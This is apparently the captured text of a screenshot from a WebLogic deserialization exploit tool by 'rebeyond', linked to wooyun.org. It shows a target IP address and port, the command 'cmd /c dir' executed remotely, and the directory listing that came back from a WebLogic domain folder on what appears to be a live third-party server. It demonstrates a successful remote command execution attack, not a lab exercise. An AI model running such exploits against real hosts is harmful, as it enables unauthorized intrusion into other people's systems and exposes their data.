 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 210.75.250.229 Port: 80 DisConn
FilePath: Upload
CMD: cmd /c dir Execute
Result:
驱动器 C 中的卷没有标签。
卷的序列号是 24C3-A46C
C:\jcfjserver\Oracle\Middleware\user_projects\domains\base_domain 的目录
2015/10/23 11:55 <DIR> .
2015/10/23 11:55 <DIR> ..
2013/03/13 11:21 <DIR> autodeploy
2013/03/13 11:21 <DIR> bin
2013/03/13 11:21 <DIR> config
2013/03/13 11:21 <DIR> console-ext
2014/01/24 12:46 156 edit.lok
2013/03/13 11:21 472 fileRealm.properties
2013/03/13 11:21 <DIR> init-info
2013/03/13 11:21 <DIR> lib
2015/12/22 22:37 24,599,233 mydomainlog.txt
2013/12/31 09:27 <DIR> pending
2014/03/14 13:10 <DIR> security
2013/03/13 11:26 <DIR> servers
2015/07/22 02:01 296 shutdown.py
2015/02/05 16:37 344 startWebLogic.cmd
2013/03/13 11:21 281 startWebLogic.sh
2013/12/31 09:27 <DIR> tmp
Connected!
www.wooyun.org